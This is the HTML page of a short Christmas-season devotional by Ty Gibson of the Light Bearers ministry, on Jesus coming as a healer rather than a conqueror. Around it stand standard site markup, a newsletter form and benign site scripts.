<p>Jesus didn&#8217;t come to the world as a fighter to crush people under His power. He came as a healer to mend broken people. He came to uplift those brutalized by life, flooding their hearts with the realization that God sees them, feels their wounds, and loves them more than His own life.</p>



<p>During December, many people who wouldn&#8217;t typically give it much thought, think about the birth of Christ. We who believe have a unique opportunity to show the beauty of God’s love to those who, for a fleeting moment, are looking heavenward for a Savior worthy of their adoration.</p>



<p>Expectation is in the air.</p>



<p>What will we fill it with?</p>

<!-- MOLONGUI AUTHORSHIP PLUGIN 4.7.10 -->
<!-- https://www.molongui.com/authorship/ -->

<div class="molongui-clearfix"></div>
<div id="mab-3537217766"
     class="m-a-box "
          data-box-layout="slim"
     data-box-position="below"
     data-multiauthor="false"
     data-author-id="11139"
     data-author-type="guest"
     data-author-archived="">

	
    <div class="m-a-box-container">

        <div class="m-a-box-tab m-a-box-content m-a-box-profile"
             data-profile-layout="layout-1"
             data-author-ref="guest-11139"
             itemscope itemid="#molongui-disabled-link" itemtype="https://schema.org/Person"        >
            
<div class="m-a-box-content-top">

	
</div><!-- End of .m-a-box-content-top -->

<div class="m-a-box-content-middle">

    <!-- Author picture -->
    
	<div class="m-a-box-item m-a-box-avatar" data-source="local">
		                <span>
                    <img decoding="async" width="150" height="150" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?fit=150%2C150&amp;ssl=1" class="attachment-150x150 size-150x150 wp-post-image" alt="A middle-aged man with short, gray hair is looking directly at the camera with a slight smile. He is wearing a light blue shirt under a gray jacket. The background consists of blurred outdoor steps." itemprop="image" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?resize=203%2C203&amp;ssl=1 203w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Ty-Gibson-03-1-scaled.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 150px) 100vw, 150px" />                </span>
                	</div>

    <!-- Author social -->
    <div class="m-a-box-item m-a-box-social ">					<div class="m-a-box-social-icon m-a-list-social-icon">
						<a class="m-icon-container m-ico-facebook m-ico-"  href="https://www.facebook.com/tyfgibson" target="_blank" itemprop="sameAs" aria-label="View Ty Gibson's Facebook profile">
							<i class="m-a-icon-facebook"></i>
						</a>
					</div>
									<div class="m-a-box-social-icon m-a-list-social-icon">
						<a class="m-icon-container m-ico-instagram m-ico-"  href="https://www.instagram.com/tyfgibson/" target="_blank" itemprop="sameAs" aria-label="View Ty Gibson's Instagram profile">
							<i class="m-a-icon-instagram"></i>
						</a>
					</div>
									<div class="m-a-box-social-icon m-a-list-social-icon">
						<a class="m-icon-container m-ico-twitter m-ico-"  href="https://twitter.com/tyfgibson" target="_blank" itemprop="sameAs" aria-label="View Ty Gibson's Twitter profile">
							<i class="m-a-icon-twitter"></i>
						</a>
					</div>
				</div>
    <!-- Author data -->
    <div class="m-a-box-item m-a-box-data">

        <!-- Author name -->
        
<div class="m-a-box-name m-a-box-title">
	<h5 >
                        <span>
			        Ty Gibson                </span>
	            	</h5>
</div>
        <!-- Author metadata -->
        
<div class="m-a-box-item m-a-box-meta">

            <span >Speaker/Director</span>
            
     <span class="m-a-box-string-at">at</span> 
            <span >
                        <span >Light Bearers</span>
                    </span>
            
	
	
	
	
</div><!-- End of .m-a-box-meta -->

        <!-- Author bio -->
        
<div class="m-a-box-bio" >
    <p>Ty is a speaker/director of Light Bearers. A passionate communicator with a message that opens minds and moves hearts, Ty teaches on a variety of topics, emphasizing God’s unfailing love as the central theme of the Bible. Ty and his wife Sue have three adult children and two grandsons.</p>
</div>

        
    </div><!-- End of .m-a-box-data -->

</div><!-- End of .m-a-box-content-middle -->

<div class="m-a-box-content-bottom"></div><!-- End of .m-a-box-content-bottom -->        </div><!-- End of .m-a-box-profile -->

        
    </div><!-- End of .m-a-box-container -->

	
</div><!-- End of .m-a-box -->						<div class="post__tags">
							Tags: <a href="https://lightbearers.org/blog/tag/newsletter/" rel="tag">newsletter</a>						</div>
					</div>
					<div class="article__share text-center">
                        <a class="btn bg--facebook btn--icon" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://lightbearers.org/blog/expectations/">
                            <span class="btn__text">
                                <i class="socicon socicon-facebook"></i>
                                Share
                            </span>
                        </a>

                        <a class="btn bg--twitter btn--icon" target="_blank" href="https://twitter.com/share?url=https://lightbearers.org/blog/expectations/">
                            <span class="btn__text">
                                <i class="socicon socicon-twitter"></i>
                                Share
                            </span>
                        </a>

                        <!--<a class="btn bg--dark btn--icon" href="" onclick="window.print();">
                            <span class="btn__text">
                                <i class="fa fa-print" aria-hidden="true"></i>
                                Print
                            </span>
                        </a>-->
                    </div>
					
				</article><!--end item-->
            </div>


			
		</div><!--end of row-->
	</div><!--end of container-->
</section>

<section class="single-post-cta text-center space--sm">
	<div class="container">
		<div class="row">
			<div class="col-sm-10 col-sm-offset-1 col-md-8 col-md-offset-2">
							</div>
		</div><!--end of row-->
	</div><!--end of container-->
</section> 

<section class="bg--secondary">
	<div class="container">
	
		<div class="row text-block loop-related">
			<div class="col-sm-12">
				<h3>You May Also Like&hellip;</h3>
			</div>
		</div><!--end of row-->
		
		<div class="row">
			<div class="col-sm-12">
				<div class="masonry">
					<div class="row">
						<div class="masonry__container">
							<div class="masonry__item col-md-4 col-sm-6"></div>
							
							<div id="post-5511" class="masonry__item col-sm-6 col-md-4 post-5511 post type-post status-publish format-standard has-post-thumbnail hentry category-devotional tag-birding tag-diversity tag-unity tag-warbler">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/listen-for-the-beauty/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/06/Listen_for_the_Beauty.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A vibrant yellow bird with subtle brown streaks on its chest and wings is perched on a branch against a blurred green background. The bird is facing slightly to the left, showcasing its bright plumage and delicate features." decoding="async" fetchpriority="high" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/06/Listen_for_the_Beauty.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/06/Listen_for_the_Beauty.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/06/Listen_for_the_Beauty.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/06/Listen_for_the_Beauty.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/06/Listen_for_the_Beauty.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2013/06/Listen_for_the_Beauty.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>June 7, 2013</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/listen-for-the-beauty/">Listen for the Beauty</a>			<a href="https://lightbearers.org/blog/listen-for-the-beauty/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-8280" class="masonry__item col-sm-6 col-md-4 post-8280 post type-post status-publish format-standard has-post-thumbnail hentry category-devotional tag-elijah tag-prayer tag-the-latter-rain">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/obstinate-prayer/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/06/Obstinate_Prayer.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A beautiful, serene view of a cloudy sky taken from above, with a gradient of blue fading into a light horizon. The fluffy clouds below form a seemingly endless, soft, white carpet. The scene exudes calmness and tranquility." decoding="async" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/06/Obstinate_Prayer.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/06/Obstinate_Prayer.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/06/Obstinate_Prayer.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/06/Obstinate_Prayer.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/06/Obstinate_Prayer.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/06/Obstinate_Prayer.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>June 2, 2015</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/obstinate-prayer/">Obstinate Prayer</a>			<a href="https://lightbearers.org/blog/obstinate-prayer/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-657" class="masonry__item col-sm-6 col-md-4 post-657 post type-post status-publish format-standard has-post-thumbnail hentry category-devotional">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/the-handbook/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/06/The_Handbook.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Close-up of an aircraft engine&#039;s turbine blades and intake. The image showcases the intricate design and metallic textures of the turbine, highlighting the engineering details in a circular pattern. Natural light emphasizes the silver and dark gray colors." decoding="async" loading="lazy" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/06/The_Handbook.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/06/The_Handbook.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/06/The_Handbook.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/06/The_Handbook.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/06/The_Handbook.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/06/The_Handbook.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>June 17, 2011</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/the-handbook/">The Handbook</a>			<a href="https://lightbearers.org/blog/the-handbook/">Read More</a>
		</div>
		
	</article>
</div><!--end item-->							
						</div><!--end of masonry container-->
					</div><!--end row-->
				</div><!--end masonry-->
			</div>
		</div>
		
	</div><!--end of container-->
</section>    
<section id="footer-cta-subscribe" class="text-right unpad--bottom  switchable cta cta-3 bg--secondary" style="box-shadow: 
0px -5px 10px #e7e7e7; padding-top:5.5em;">
	<div class="container">
		<div class="row content" style="display: flex; align-items: center; min-height: 500px; flex-wrap: wrap;">
			<div class="col-sm-12 col-md-6 center-center" style="display: flex; align-items: center; justify-content: center; min-height: auto;">
			
			<div class="l-form-default" style="min-height: auto; padding: 2rem; background: transparent; width: 100%; max-width: 500px;">
				<div>
					<div class="l-center-container">
						<div class="sc-ckVGcZ jslhpj">
							<h1 class="sc-jKJlTe jmtkzV" style="font-size: 1.8rem; margin-bottom: 1rem;">Sign up for our free newsletter</h1>
						</div>
						<div>
							<div class="sc-bdVaJa iIDDUy">
								<div>
									<p class="sc-gPEVay gmfawT"></p>
									<div spacing="base" class="sc-iAyFgw kFBOaz"></div>
								</div>
								<form class="lb-newsletter-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="2BE4EF332AA2E32596E38B640E905619D1F0D43DFEC766035E64228C98DDF5488B64A0F8E91B213C86C5253212856E207131E3AA98EAC6939284AB5BD329B999">
									<div class="sc-cSHVUG jZSLFe">
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldEmail" class="sc-gzVnrw cKFCFj">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input autoComplete="Email" id="fieldEmail" maxLength="200" name="cm-tldrtir-tldrtir" placeholder="Your email" required type="email" class="lb-email-input qa-input-email sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldtuyhbu" class="sc-gzVnrw iufOYY">First Name <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input id="fieldtuyhbu" maxLength="200" name="cm-f-tuyhbu" placeholder="First Name" required class="sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldtuyhnl" class="sc-gzVnrw hjyHKg">Last Name <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input id="fieldtuyhnl" maxLength="200" name="cm-f-tuyhnl" placeholder="Last Name" required class="sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG jZSLFe">
											<div class="sc-bwzfXH ebeRtN">
												<input aria-required id="cm-privacy-consent" name="cm-privacy-consent" required type="checkbox" class="qa-checkbox-cm-privacy-consent sc-bZQynM eKOoKL" />
												<label for="cm-privacy-consent" class="sc-bxivhb fiUAra"><span id="cm-privacy-consent-required-label" class="sc-EHOje jMsntP">*</span>Yes, keep me updated with inspiring stories and opportunities to be part of the work Light Bearers is doing.</label>
											</div>
											<input id="cm-privacy-consent-hidden" name="cm-privacy-consent-hidden" type="hidden" value="true" />
										</div>
									</div>
									<button type="submit" class="lb-submit-button sc-brqgnP decqb">SUBSCRIBE</button>
								</form>
							</div>
						</div>
					</div>
				</div>
			</div>

			</div>
			<div class="col-sm-12 col-md-6" style="display: flex; align-items: center; justify-content: center; ">
				<img alt="Visual of Light Bearers Articles" class="block" src="../../../../img/cta-subscribe-2.png" style="width: 100%; " />
			</div>
		</div>
	</div>
</section>

<style>

            img{
                max-width: 125%;
                width: 125% !important;
            }

            .iIDDUy { 
                background: rgb(255, 255, 255); 
                border-radius: 0.3125rem; 
                max-width: 100%; 
                margin-left: auto; 
                margin-right: auto; 
                padding: 1.5rem 1.5rem; 
                position: relative; 
            }
            .ebeRtN { 
                align-items: flex-start; 
                display: flex; 
                margin-bottom: 1rem;
                gap: 0.5rem;
                width: 100%;
            }
            .fiUAra { 
                font-size: 0.875rem; 
                overflow-wrap: break-word; 
                word-break: break-word; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(67, 77, 93); 
                line-height: 1.4;
                margin: 0;
                padding: 0;
                white-space: normal;
                text-align: left;
                display: inline;
            }
            .jMsntP { 
                color: rgb(221, 54, 42); 
                margin-right: 0.25rem;
            }
            .eKOoKL { 
                flex-shrink: 0; 
                height: 1rem; 
                width: 1rem; 
                margin: 0.1rem 0 0 0 !important;
                accent-color: rgb(107, 176, 189);
                position: static !important;
                transform: none !important;
            }
            
            /* Override any conflicting styles */
            input[type="checkbox"].eKOoKL {
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                display: inline-flex !important;
                /* vertical-align: top !important; */
            }
            .cKFCFj, .iufOYY, .hjyHKg { 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(93, 93, 101); 
                display: block; 
                font-size: 0.875rem; 
                float: left;
            }
            .iFTUZ { 
                color: rgb(221, 54, 42); 
            }
            .dshyOS { 
                appearance: none; 
                background-color: rgb(255, 255, 255); 
                border: 0px; 
                border-radius: 0.1875rem; 
                box-sizing: border-box; 
                box-shadow: rgba(142, 154, 173, 0.1) 0px 2px 0px 0px inset, rgb(210, 215, 223) 0px 0px 0px 1px inset, rgb(255, 255, 255) 0px 1px 0px 0px; 
                color: rgb(67, 77, 93); 
                font-size: 0.875rem; 
                line-height: 1.5; 
                min-height: 2.8125rem; 
                outline: 0px; 
                padding: 0.75rem 1rem; 
                transition: box-shadow 0.2s; 
                width: 100%; 
            }
            .dshyOS:focus { 
                box-shadow: transparent 0px 0px 0px 0px inset, rgb(80, 156, 246) 0px 0px 0px 1px inset, rgba(80, 156, 246, 0.25) 0px 0px 0px 2px; 
            }
            .jZSLFe { 
                margin-bottom: 1rem; 
            }
            .kXIIFK { 
                margin-bottom: 0.75rem; 
            }
            .jslhpj { 
                margin-left: auto; 
                margin-right: auto; 
                max-width: 100%; 
                padding-bottom: 0.5rem; 
            } 
            .jmtkzV {
                font-size: 3rem;
                text-align: center;
                letter-spacing: -1px;
                line-height: 1;
                -webkit-font-smoothing: antialiased;
                font-family: Lato, Arial, sans-serif;
                font-weight: 900;
                color: rgb(0, 0, 0);
            }
            .kFBOaz { 
                border-bottom: none; 
                margin-bottom: 1rem; 
                padding-top: 0; 
            }
            .coBuPy { 
                display: none; 
            }
            .decqb { 
                background-color: rgb(107, 176, 189); 
                border: none; 
                border-radius: 3px; 
                color: rgb(255, 255, 255); 
                display: inline-block; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                font-size: 1rem; 
                line-height: 1; 
                outline: 0px; 
                padding: 0.75rem 1.5rem; 
                text-decoration: none; 
                transition: background-color 0.1s ease-in, box-shadow 0.1s ease-in; 
                cursor: pointer;
                width: 100%;
                margin-top: 0.75rem;
            }
            .decqb:hover { 
                cursor: pointer; 
                background-color: rgb(87, 156, 169);
            }
            .gmfawT { 
                white-space: pre-wrap; 
                font-size: 16px; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(67, 77, 93); 
            }
            
            /* Responsive adjustments */
            @media (max-width: 767px) {
                .jmtkzV {
                    font-size: 1.5rem;
                }
                .iIDDUy {
                    padding: 1rem 0.75rem;
                    margin: 0;
                }
                .l-form-default {
                    padding: 1rem !important;
                }
                .row.content {
                    min-height: auto !important;
                }
                .col-sm-12 {
                    flex-basis: 100%;
                }
                .col-md-6 {
                    flex-basis: 100%;
                }
            }
            
            /* Override theme checkbox styles for Campaign Monitor form */
            .lb-newsletter-form .ebeRtN {
                position: relative !important;
                display: flex !important;
                align-items: flex-start !important;
                gap: 0.5rem !important;
                width: 100% !important;
            }

            .ebeRtN .input-checkbox {
                flex-direction: row-reverse;
            }

            .lb-newsletter-form .ebeRtN input[type="checkbox"] {
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                width: 1rem !important;
                height: 1rem !important;
                min-width: 1rem !important;
                border: 1px solid #ccc !important;
                background: white !important;
                border-radius: 3px !important;
                cursor: pointer !important;
                position: static !important;
                transform: none !important;
                margin: 0.1rem 0 0 0 !important;
                display: block !important;
                vertical-align: top !important;
                box-sizing: border-box !important;
                flex-shrink: 0 !important;
            }

            .lb-newsletter-form .ebeRtN input[type="checkbox"]:checked {
                background-color: rgb(107, 176, 189) !important;
                border-color: rgb(107, 176, 189) !important;
            }

            .lb-newsletter-form .ebeRtN label {
                background: none !important;
                border: none !important;
                text-align: left !important;
                position: static !important;
                margin: 0 !important;
                padding: 0 !important;
                cursor: pointer !important;
                flex: 1 !important;
                width: auto !important;
                white-space: normal !important;
                word-wrap: break-word !important;
            }

            .lb-newsletter-form .ebeRtN label:before,
            .lb-newsletter-form .ebeRtN label:after {
                display: none !important;
                content: none !important;
            }

            /* Ensure no theme interference */
            .lb-newsletter-form input[type="checkbox"]:not(.input-checkbox) {
                all: revert !important;
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                width: 1rem !important;
                height: 1rem !important;
            }

            /* Override any conflicting display property for input-checkbox */
            .lb-newsletter-form .ebeRtN,
            .lb-newsletter-form .input-checkbox {
                display: inline-flex !important;
            }
        </style>

	    <footer class="space--sm footer-2 bg--dark">
        <div class="container">
            <div class="row">
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Ministry</h5>
                    <ul class="list--hover">
                        <li><a href="/articles/">Blog<br></a></li>
                        <li><a href="/arise/">ARISE<br></a></li>
                        <li><a href="/publishing/">Publishing<br></a></li>
                        <li><a href="/projects/">Projects<br></a></li>
                        <li><a href="/about/">Our Mission</a></li>
                        <li><a href="/beliefs/">Our Beliefs</a></li>
                        <!--<li><a href="/board/">Board of Directors</a></li>-->
                    </ul>
                </div>
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Resources</h5>
                    <ul class="list--hover">
                        <li><a href="/resources/?types=MP3">Free Downloads<br></a></li>
                        <li><a href="/resources/?types=Study%20Guide">Bible Studies</a></li>
                        <li><a href="/resources/?types=Paperback">Books<br></a></li>
                        <li><a href="/resources/?types=DVD">DVDs<br></a></li>
                        <li><a href="/resources/?types=Audio%20CD">CDs<br></a></li>
                    </ul>
                </div>
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Connect</h5>
                    <ul class="list--hover">
                        <li><a href="/contact">Contact Us</a></li>
                        <li><a href="/contact?Subject=Prayer%20Request">Request Prayer</a></li>
                        <li><a href="/subscribe">Subscribe</a></li>
                        <!--<li><a href="/events/">Upcoming Events</a></li>-->
                        <!--<li><a href="/speaker/request/">Request A Speaker</a></li>-->
                    </ul>
                </div>
                <div class="col-md-2 col-xs-0 bottom-spacer">
                    <!--<h5 class="type--uppercase">Connect</h5>
               <ul class="list--hover">
                   <li><a href="/contact/">Contact Us</a></li>
                   <li><a href="/prayer-request/">Prayer Request</a></li>
                   <li><a href="/speaker-request/">Speaker Request</a></li>
                   <li><a href="/subscribe/">Subscribe</a></li>
               </ul>-->
                </div>
                <div class="col-md-4 col-xs-12 bottom-spacer">
                    <h5 class="type--uppercase">Give</h5>
                    <div class="list--hover">
                        <p>The mission of Light Bearers is to vindicate the beauty of God's character. Your financial
                            support makes this ministry possible.</p>
                        <br />
                        <a class="btn btn--sm type--uppercase" href="/give/">
                            <span class="btn__text">Give Now!</span>
                        </a>
                    </div>
                </div>
            </div>
            <script>
                function cookiePrefs() {
                    jQuery(".cky-btn-revisit-wrapper").click()
                }

                function addCursorPointerToCookieBannerLink() {
                    // Add CSS for the cursor pointer
                    if (!document.getElementById('cookie-banner-cursor-style')) {
                        const style = document.createElement('style');
                        style.id = 'cookie-banner-cursor-style';
                        style.textContent = `
                            .cky-notice a {
                                cursor: pointer;
                            }
                        `;
                        document.head.appendChild(style);
                    }
                }

                $(document).ready(function () {
                    // Use MutationObserver to detect when cookie banner elements are added to the DOM
                    const observer = new MutationObserver(function (mutations) {
                        mutations.forEach(function (mutation) {
                            if (mutation.addedNodes.length) {
                                // Check if the cookie notice elements exist
                                if (document.querySelector('.cky-notice a')) {
                                    // Attach click handler to cookie notice links
                                    $('.cky-notice a').on('click', cookiePrefs);

                                    // Add cursor pointer to cookie banner links
                                    addCursorPointerToCookieBannerLink();

                                    // Stop observing once we've attached the handlers
                                    observer.disconnect();
                                }
                            }
                        });
                    });

                    // Start observing the document with the configured parameters
                    observer.observe(document.body, { childList: true, subtree: true });

                    // Also try to attach the handler immediately in case the elements are already there
                    if (document.querySelector('.cky-notice a')) {
                        $('.cky-notice a').on('click', cookiePrefs);

                        // Add cursor pointer to cookie banner links
                        addCursorPointerToCookieBannerLinks();
                    }

                });
            </script>

            <div class="row">
                <div class="col-sm-9"> <span class="type--fine-print">&copy; <span
                            class="update-year">2026</span> Light Bearers Ministry. All rights
                        reserved.</span> <a class="type--fine-print" href="/policies/">Privacy Policy</a> <a
                        class="type--fine-print" style="cursor: pointer;" onclick="cookiePrefs();">Cookie Preferences</a> <a
                        class="type--fine-print" href="/careers/">Careers</a><br /><span class="type--fine-print">Light
                        Bearers Ministry is a registered 501(c)(3) nonprofit organization.</span> </div>
                <div class="col-sm-3 text-right text-left-xs">
                    <ul class="social-list list-inline list--hover">
                        <li><a aria-label="Lightbearers Facebook" href="https://facebook.com/this.is.light.bearers/"
                                target="_blank"><i class="socicon socicon-facebook icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Instagram" href="https://www.instagram.com/light_bearers/"
                                target="_blank"><i class="socicon socicon-instagram icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Twitter" href="https://twitter.com/@light_bearers"
                                target="_blank"><i class="socicon socicon-twitter icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Youtube" href="https://www.youtube.com/c/LightBearersMedia"
                                target="_blank"><i class="socicon icon socicon-youtube icon--xs"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="modal-instance"> <!-- class="all-page-modals"-->
            <div class="modal-container" id="browserSupport" data-modal-index="111">
                <div class="modal-content">
                    <div class="boxed boxed--lg">
                        <div class="wpb_text_column wpb_content_element ">
                            <div class="wpb_wrapper">
                                <h2>Your browser is out of date</h2>
                                <hr class="short">
                                <p class="lead">Please upgrade to the latest version of <a
                                        href="https://www.google.com/chrome/">Chrome</a> or <a
                                        href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a> for better security,
                                    speed, and experience on lightbearers.org.</p>
                            </div>
                        </div>
                    </div>
                    <div class="modal-close modal-close-cross"></div>
                </div>
            </div>
        </div>
    </footer>
    <!--<div class="loader"></div>-->
    <!--<a class="back-to-top inner-link" href="#start" data-scroll-class="100vh:active">
    <i class="stack-interface stack-up-open-big"></i>
</a>-->

    <script src="/js/fetch.js"></script>
    <!-- SDK v2 will stop working on April 1st, 2025. -->
    <!-- <script src="/js/sdks.shopifycdn.com_js-buy-sdk_v2_latest_index.umd.min.js"></script> -->
    <!-- SDK v3 will stop working on January 1st, 2026. -->
    <!-- At some point, we'll need to upgrade to Storefront API -->
    <script src="/js/shopify-buy-sdk-v3.umd.min.js"></script>

    <script src="/js/bootstrap3.min.js"></script>
    <script src="/js/nav-updated.js?1769355407"></script>
    <script src="/js/flickity.min.js"></script>
    <script src="/js/easypiechart.min.js"></script>
    <script src="/js/parallax.js"></script>
    <script src="/js/typed.min.js"></script>
    <script src="/js/datepicker.js"></script>
    <script src="/js/isotope.min.js"></script>
    <script src="/js/ytplayer.min.js"></script>
    <!--<script src="/js/lightbox.min.js"></script>-->
    <script src="/js/granim.min.js"></script>
    <script src="/js/jquery.steps.min.js"></script>
    <script src="/js/countdown.min.js"></script>
    <script src="/js/twitterfetcher.min.js"></script>
    <script src="/js/spectragram.min.js"></script>
    <script src="/js/smooth-scroll.min.js"></script>
    <script src="/js/scripts.js?1769355407"></script>
    <script src="/js/unslider-min.js"></script>
    <script src="/js/hammer.min.js"></script>
    <script src="/js/bootbox.min.js"></script>
    <script src="/js/modal.js"></script>
    <script type="text/javascript" src="/js/cm-subscribe.js" defer></script>

    <script>
        
        // window.onerror = function(msg, url, linenumber) {
        //     var obj = {"Error" : "Error: "+msg, "Page" : location.pathname.substr(1)};
        //     $.ajax({
        //         url : "/api/LogError",
        //         type : "post",
        //         dataType : "json",
        //         data : obj
        //     }).done(function(data){
        //     });
        //     return false;
        //     }
    </script>



</div><!-- /main-container -->

<a class="back-to-top inner-link" title="Back to top" href="#start" data-scroll-class="100vh:active">
	<i class="stack-interface stack-up-open-big"></i>
</a><script>
	var refTagger = {
		settings: {
			bibleVersion: "ESV",
			libronixBibleVersion: "ESV",
			addLogosLink: false,
			appendIconToLibLinks: false,
			libronixLinkIcon: "dark",
			noSearchClassNames: [],
			useTooltip: true,
			noSearchTagNames: ["h1", "h2", "h3"],
			linksOpenNewWindow: false,
			convertHyperlinks: false,
			caseInsensitive: false,
			tagChapters: false 
		}
	};

	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = 'https://api.reftagger.com/v2/reftagger.js';
		s.parentNode.insertBefore(g, s);
	}(document, 'script'));
</script>
<link rel='stylesheet' id='molongui-authorship-box-css' href='https://lightbearers.org/blog/wp-content/plugins/molongui-authorship/assets/css/author-box.69f2.min.css?ver=4.7.10' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
